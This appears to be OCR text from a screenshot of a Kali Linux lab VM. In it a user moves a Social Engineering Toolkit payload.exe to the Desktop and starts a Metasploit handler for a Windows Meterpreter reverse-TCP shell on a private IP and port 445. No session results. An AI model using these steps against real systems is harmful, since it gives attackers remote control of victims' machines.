 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Mail - Hello World - Ou...
Shell No. 1
Shell No. 1
09:17 AM
77%
Trash
File System
Home
payload.exe
Shell No. 1
File Actions Edit View Help
root@kali:~# cd /root/.set/payload.exe
bash: cd: /root/.set/payload.exe: Not a directory
root@kali:~# cd /root/.set/
root@kali:~/.set# ls
meta_config payload.exe set.options version.lock
root@kali:~/.set# mv payload.exe /root/Desktop
root@kali:~/.set#
- 1099 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in
your editor
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/x64/meterpreter/reve
rse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (/root/.set/meta_config)> set LHOST 192.168.248.132
LHOST => 192.168.248.132
resource (/root/.set/meta_config)> set LPORT 445
LPORT => 445
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.